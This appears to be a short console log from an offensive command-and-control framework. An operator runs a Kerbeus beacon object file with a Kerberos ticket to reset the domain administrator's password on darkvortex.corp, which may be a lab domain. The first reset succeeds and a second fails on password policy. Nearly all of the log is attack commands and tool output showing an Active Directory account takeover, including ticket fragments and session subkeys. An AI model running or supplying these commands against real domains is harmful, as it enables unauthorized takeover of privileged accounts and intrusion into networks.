 2025/01/25 17:01:13 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/changepw.x64.o /new:admin@1234 /domain:darkvortex.corp /targetuser:administrator /ticket:doIF7jCCBeqgAwIBBaEDAgEWooIE9TC
2025/01/25 17:01:14 IST [sent 129692 bytes]
[*] Task-0 [Thread: 1592]
[*] Coffexec Output:

[*] Action: Reset User Password
[*] Changing password for user: administrator@DARKVORTEX.CORP
[*] New password value: admin@1234
[*] Building AP-REQ for the MS Kpassword request
[*] base64(session subkey): 2ochYhwG4tcBt5SIGxuJRA==
[*] Building the KRV-PRIV structure

[+] Password change success!

+-------------------------------------------------------------------+
2025/01/25 17:02:19 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/changepw.x64.o /new:admin@123 /domain:darkvortex.corp /targetuser:administrator /ticket:doIF7jCCBeqgAwIBBaEDAgEWooIE9TCC
2025/01/25 17:02:19 IST [sent 129688 bytes]
[*] Task-0 [Thread: 3192]
[*] Coffexec Output:

[*] Action: Reset User Password
[*] Changing password for user: administrator@DARKVORTEX.CORP
[*] New password value: admin@123
[*] Building AP-REQ for the MS Kpassword request
[*] base64(session subkey): Z1+FE/8Il0qNvWyYtSdWlw==
[*] Building the KRV-PRIV structure

[X] Password change error: KRB5_KPASSWD_SOFTERROR
  Minimum Password Length: 7
  Password History: 24
  Expiry: 90 day(s)
  Minimum Password Age: 1 day(s)

[x] Password not changed.